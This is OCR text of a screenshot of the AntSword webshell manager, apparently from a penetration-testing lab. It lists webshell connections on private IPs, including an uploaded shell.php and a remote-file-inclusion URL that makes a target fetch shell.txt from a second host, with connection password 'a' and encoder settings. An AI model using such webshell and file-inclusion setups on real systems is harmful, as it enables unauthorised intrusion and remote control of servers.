 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (2)
URL地址 IP地址
http://172.17.0.4/photo/21/shell.php 172.17.
http://192.168.17.131/?file=http://192 192.168
分类目录 (1)
添加 重命名 删除
默认分类 2
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.17.131/?file=http://192.168.17.128/shell.txt
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置